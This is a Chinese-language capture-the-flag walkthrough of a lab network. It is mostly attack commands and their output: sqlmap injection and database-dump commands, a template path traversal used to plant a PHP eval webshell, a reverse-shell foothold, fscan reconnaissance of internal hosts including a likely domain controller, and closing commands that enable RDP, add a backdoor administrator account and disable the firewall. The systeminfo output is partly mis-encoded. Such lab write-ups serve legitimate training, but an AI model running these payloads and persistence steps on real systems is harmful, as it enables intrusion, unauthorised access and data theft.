python sqlmap.py -u "目标URL" --risk 3 --batch
综合流程
# 完整流程命令(替换URL即可使用)
python sqlmap.py -u "目标URL" --batch                    # 检测注入
python sqlmap.py -u "目标URL" --dbs --batch              # 枚举数据库
python sqlmap.py -u "目标URL" -D 数据库名 --tables --batch       # 枚举表
python sqlmap.py -u "目标URL" -D 数据库名 -T 表名 --columns --batch   # 枚举字段
python sqlmap.py -u "目标URL" -D 数据库名 -T 表名 -C 字段名 --dump --batch # 提取数据sqlmap使用教程https://blog.csdn.net/m0_59755138/article/details/159656447
账号密码进去后台getshell
https://blog.csdn.net/weixin_72007549/article/details/127540398

系统设置-模版管理

在点击修改前,开始抓包,经过尝试,修改tpl_name的值,跳到上上级目录
[ ](https://www.hyhforever.top/posts/2025/07/cyberstrikelab-lab4/images/Pasted image 20250719210536.png)添加一句话木马,修改一下文件名,连接成功,在根目录拿到flag1
GIF89a
<?php @eval($_REQUEST['a']);phpinfo();?>


system权限
flag
go-flag{ovuRsBeMqji13Rrc}C:/phpstudy_pro/WWW/ > systeminfo
������: DESKTOP-JFB57A8
OS ����: Microsoft Windows 10 רҵ��
OS �汾: 10.0.18363 ��ȱ Build 18363
OS ������: Microsoft Corporation
OS ����: ��������վ
OS ��������: Multiprocessor Free
ע���������: web
ע�����֯:
��Ʒ ID: 00331-10000-00001-AA410
��ʼ��װ����: 2024/12/22, 11:32:28
ϵͳ����ʱ��: 2026/5/17, 10:21:39
ϵͳ������: Red Hat
ϵͳ�ͺ�: KVM
ϵͳ����: x64-based PC
������: ��װ�� 2 ����������
[01]: Intel64 Family 6 Model 85 Stepping 4 GenuineIntel ~2000 Mhz
[02]: Intel64 Family 6 Model 85 Stepping 4 GenuineIntel ~2000 Mhz
BIOS �汾: SeaBIOS 1.16.3-2.el9, 2014/4/1
Windows Ŀ¼: C:\Windows
ϵͳĿ¼: C:\Windows\system32
�����豸: \Device\HarddiskVolume1
ϵͳ��������: zh-cn;����(�й�)
���뷨��������: zh-cn;����(�й�)
ʱ��: (UTC+08:00) ���������죬����ر�����������³ľ��
�����ڴ�����: 1,023 MB
���õ������ڴ�: 472 MB
�����ڴ�: ���ֵ: 2,751 MB
�����ڴ�: ����: 1,912 MB
�����ڴ�: ʹ����: 839 MB
ҳ���ļ�λ��: C:\pagefile.sys
��: WORKGROUP
��¼������: ��ȱ
������: ��װ�� 6 ��������
[01]: KB4532938
[02]: KB4513661
[03]: KB4516115
[04]: KB4517245
[05]: KB4528759
[06]: KB4528760
����: ��װ�� 2 �� NIC��
[01]: Realtek RTL8139C+ Fast Ethernet NIC
������: ��̫��ʵ�� 0
���� DHCP: ��
IP ��ַ
[01]: 192.168.10.10
[02]: fe80::7094:a660:eb95:460b
[02]: Realtek RTL8139C+ Fast Ethernet NIC
������: ��̫��ʵ�� 0 2
���� DHCP: ��
IP ��ַ
[01]: 192.168.20.10
[02]: fe80::65bc:4c75:2690:6f54
Hyper-V Ҫ��: �Ѽ��������س�������ʾ Hyper-V ����Ĺ��ܡ�
x64-based PC ,双网卡192.168.20.10
上线rshell
生成tcp反向监听器,上线
rshell里上传fscan,扫
C:\Users\Public>fscan64.exe -h 192.168.20.10/24

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.4
start infoscan
(icmp) Target 192.168.20.10   is alive
(icmp) Target 192.168.20.20   is alive
(icmp) Target 192.168.20.30   is alive
[*] Icmp alive hosts len is: 3
192.168.20.30:135 open
192.168.20.20:135 open
192.168.20.10:135 open
192.168.20.30:88 open
192.168.20.10:3306 open
192.168.20.20:7001 open
192.168.20.30:445 open
192.168.20.20:445 open
192.168.20.10:445 open
192.168.20.30:139 open
192.168.20.20:139 open
192.168.20.10:139 open
192.168.20.10:7680 open
[*] alive ports len is: 13
start vulscan
[*] NetInfo
[*]192.168.20.20
   [->]cyberweb
   [->]192.168.20.20
[*] NetBios 192.168.20.20   cyberweb.cyberstrikelab.com         Windows Server 2012 R2 Standard 9600
[*] WebTitle http://192.168.20.20:7001 code:404 len:1164   title:Error 404--Not Found
[+] InfoScan http://192.168.20.20:7001 [weblogic]
已完成 13/13
[*] 扫描结束,耗时: 18.7577008s

C:\Users\Public>
cyberweb.cyberstrikelab.com 这里的cyberweb是主机名| IP | 角色/主机名 | 操作系统 | 关键端口 |
|---|---|---|---|
| 192.168.20.10 | 未知 | Windows | 135, 139, 445, 3306, 7680 |
| 192.168.20.20 | cyberweb | Windows Server 2012 R2 | 135, 139, 445, 7001 |
| 192.168.20.30 | 未知 | Windows | 135, 139, 445, 88 |
三台都是 Windows 机器(都有 135, 139, 445 端口)。
🖥️ 192.168.20.20
| 端口 | 服务 | 说明 |
|---|---|---|
| 7001 | WebLogic | Oracle WebLogic Server,Java EE 中间件 |
| 135, 139, 445 | SMB/RPC | Windows 文件共享 |
| 主机名 | cyberweb | 可能是 Web 服务器 |
🖥️ 192.168.20.30
| 端口 | 服务 | 说明 |
|---|---|---|
| 88 | Kerberos | 域控的关键端口! |
| 135, 139, 445 | SMB/RPC | Windows 标准端口 |
🔴 重要发现:
- 端口 88 是 Kerberos 认证服务
- 这通常意味着 192.168.20.30 是域控制器(DC)
📌 域控特征:
| 端口 | 服务 | 说明 |
|---|---|---|
| 88 | Kerberos | 域认证 |
| 389 | LDAP(未扫到但可能存在) | 目录服务 |
| 445 | SMB | 域共享 |
| 135 | RPC | 域管理 |
sosks代理10000端口
rdp连10.10这台机器
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f  #开启远程桌面(RDP),如果3389开了,这个命令其实也没必要再执行了
net user hack Admin@123 /add
net localgroup Administrators hack /add #创建管理员用户,管理员一定是能3389进去的
netsh firewall set opmode disable #关闭防火墙 ,防火墙开启有可能阻止3389连接
